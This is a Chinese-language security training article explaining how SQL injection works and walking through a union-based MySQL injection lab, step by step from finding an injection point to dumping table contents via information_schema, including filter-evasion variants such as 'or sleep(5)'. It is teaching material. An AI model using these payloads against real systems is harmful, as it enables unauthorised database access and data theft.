前言

order by的作用及含义

order by 用于判断显示位,order by 原有的作用是对字段进行一个排序,在sql注入中用order by 来判断排序,order by 1就是对一个字段进行排序,如果一共四个字段,你order by 5 数据库不知道怎么排序,就错误了无返回值。

union select如何发挥作用

union为联合查询,a联合b进行了查询,为查询了前面的sql语句(原有的)后再进行后面的sq查询(我们添加的),但两张表联合查询的字段数必须相同。

输出位是什么

SQL查询出来的数据不一定全部会输出,页面上只会输出几个字段的信息,那几个会输出的字段就是输出位。

limit的作用

limit 在注入中用于排序然后输出,limit a,b a代表了从哪个位置(从0开始) b代表从那位开始显示几条数据。

%23有什么作用

%23编码为#,用于注释后面的语句,防止SQL注入点后原本的SQL语句对SQL注入进行干扰。

报错注入的原理

利用sql注入拼接sql语句,将报错信息输出时同时将我们想要的信息输出。

SQL注入的本质

注入攻击的本质: 把用户输入的数据当做代码执行。

两个关键条件:

第一个是用户能够控制输入

第二个是原本程序要执行的代码,拼接了用户输入的数据然后进行执行

针对SQL语句的注入,也可以理解为用户输入的数据当做SQL语句的代码执行





显错注入-联合查询(Mysql数据库)的基本流程

重要知识点: 通过系统自带库查询数据

通过系统自带库查询数据 Mysql在5.0以上版本加入了information_schema 这个系统自带库

其中保存着关于MySQL服务器所维护的所有其他数据库的信息。如数据库名,数据库的表,表栏的数据类型与访问权限等

information_schema.tables存放表名和库名的对应

information_schema.columns存放字段名和表名的对应

注: 【information_schema.tables 实际上是选中information_schema库中的tables表】

显错注入靶场的做法

1.判断注入点

最古老的方法: and 1=1 页面正常 and 1=2 页面不正常

最简单的方法: 页面后面加',看是否报错

好用的方法: 如果是数字型传参,可以尝试-1

例如: http://www.xxx.com/new.php?id=1 页面显示id=1的新闻

http://www.xxx.com/new.php?id=2-1 页面显示id=1的新闻

and 1=1 and 1=2 被拦截的可能性太高了

可以尝试 and -1=-1 and -1=-2 and 1>0 or 1=1

或者直接 or sleep(5)

2. 判断当前页面字段总数

and 1=1 order by 1,2,3,4,5……

3.判断显示位

and 1=2 union select 1,2,3,4,5,6,7……

4.查当前数据库

and 1=2 union select 1,2,database()

5.查表名

and 1=2 union select 1,2,table_name from information_schema.tables where table_schema=database() limit 0,1

6.查列名

and 1=2 union select 1,2,column_name from information_schema.columns where table_name=表名 and table_schema=database() limit 0,1

7.查字段内容

and 1=2 union select 1,字段名,字段名 from 表名 limit 0,1

注:函数GROUP_CONCAT将多行数据进行整合在一行输出

转载请注明来自网盾网络安全培训,本文标题:《SQL注入原理分析》

- 上一篇: Web通信原理

- 下一篇: App合规那些事儿(四)APP强制、频繁、过度索取权限,谁动了用户的隐私?